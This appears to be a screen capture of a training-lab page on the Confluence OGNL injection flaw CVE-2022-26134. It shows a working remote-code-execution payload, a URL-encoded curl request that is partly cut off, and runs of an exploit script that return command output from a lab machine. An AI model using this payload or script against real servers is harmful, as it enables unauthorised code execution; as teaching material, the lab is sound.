 SSIAN
Atlassian CVE-2022-26134
An interactive lab showcasing the Confluence Server and Data Center un-authenticated RCE vulnerability.
Easy 20 min
Share your achievement Help Save Room 280 Options
Room completed ( 100% )
Target Machine Information
Title Target IP Address Expires
CVE-2022-26134-v1.3 10.10.160.158 8min 38s ? Add 1 hour Terminate
Task 1 Introduction
Task 2 Deploy the Vulnerable Machine
Task 3 Explaining the Vulnerability
Task 4 Exploit Detection and Patching
Task 5 Exploitation
We can abuse the fact that OGNL can be modified; we can create a payload to test and check for exploits.
Download Task Files
In order to exploit this vulnerability within OGNL, we need to make an HTTP GET request and place our payload within the URI. For
example, we can instruct the Java runtime to execute a command such as creating a file on the server: ${@java.lang.Runtime@getRuntime().exec("touch
/tmp/thm/")}/ .
This will need to be URL encoded, like the following snippet below. You can use this website to help URL encode your payloads (note that your curl payload will need to
end in a trailing / and not $2F):
Creating a temporary file on the server to prove vulnerability
cmnatic@thm-cve-2022-26134:~$ curl -v http://localhost:8090/%24%7B%40java.lang.Runtime%40getRuntime%28%29.exec%28%22touch%20/tm
* Trying 127.0.0.1:8090...
* TCP_NODELAY set
Applications Places System Thu 15 May, 22:21 AttackBox IP:10.10.72.93
root@ip-10-10-72-93: ~/Rooms/CVE2022-26134
File Edit View Search Terminal Help
CVE
2022-26134
CVE-2022-26134 - OGNL injection vulnerability
Author: Naqwada
RuptureFarm 1029
FOR EDUCATIONAL PURPOSE ONLY.
Confluence target version: 7.3.5
uid=1002(confluence) gid=1002(confluence) groups=1002(confluence)
root@ip-10-10-72-93:~/Rooms/CVE2022-26134# ^C
root@ip-10-10-72-93:~/Rooms/CVE2022-26134# python3.9 cve-2022-26134.py http://10.10.160.158:8090 "whoaim"
CVE
2022-26134
CVE-2022-26134 - OGNL injection vulnerability
Author: Naqwada
RuptureFarm 1029
FOR EDUCATIONAL PURPOSE ONLY.
Confluence target version: 7.3.5
This target does not seem to be vulnerable.
root@ip-10-10-72-93:~/Rooms/CVE2022-26134# python3.9 cve-2022-26134.py http://10.10.160.158:8090 "id"
CVE
2022-26134
CVE-2022-26134 - OGNL injection vulnerability
Author: Naqwada
RuptureFarm 1029
FOR EDUCATIONAL PURPOSE ONLY.
Confluence target version: 7.3.5
uid=1002(confluence) gid=1002(confluence) groups=1002(confluence)
root@ip-10-10-72-93:~/Rooms/CVE2022-26134#
THM AttackBox 11min 39s